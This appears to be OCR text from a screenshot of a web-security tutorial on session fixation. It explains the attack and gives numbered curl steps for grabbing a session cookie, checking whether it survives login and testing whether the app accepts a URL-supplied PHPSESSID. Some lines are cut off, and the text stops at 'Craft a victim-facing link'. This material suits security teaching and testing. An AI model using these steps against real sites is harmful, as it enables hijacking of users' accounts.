
Session fixation is the inverse of hijacking - instead of
stealing the victim’s identifier, you force them to use one
you already know. Three-stage attack: get a valid
identifier yourself, propagate it onto the victim’s browser
before login, ride the session after they log in. The
vulnerability exists when an app reuses pre-login
session identifiers post-login
and
accepts session
identifiers from a URL, POST body, or any other
attacker-controllable channel.
# 1. Obtain a valid session identifier (visit the 
curl -i http://target/ | grep -i 'set-cookie'
# 2. Check whether the identifier survives login
#    Visit /login, capture session cookie, log in,
# 3. Check whether the app accepts identifier from
curl -i 'http://target/?PHPSESSID=I_CONTROL_THIS' 
#    Or: curl -i 'http://target/?token=I_CONTROL_T
# 4. Craft a victim-facing link